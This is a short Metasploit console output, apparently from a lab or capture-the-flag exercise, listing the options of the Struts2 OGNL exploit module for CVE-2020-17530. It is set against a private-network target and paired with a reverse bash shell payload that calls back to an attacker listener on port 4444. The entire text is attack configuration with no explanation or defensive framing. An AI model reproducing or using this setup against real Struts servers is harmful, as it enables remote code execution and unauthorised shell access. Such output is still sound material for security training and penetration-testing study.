 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.157.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 48708 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.93.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command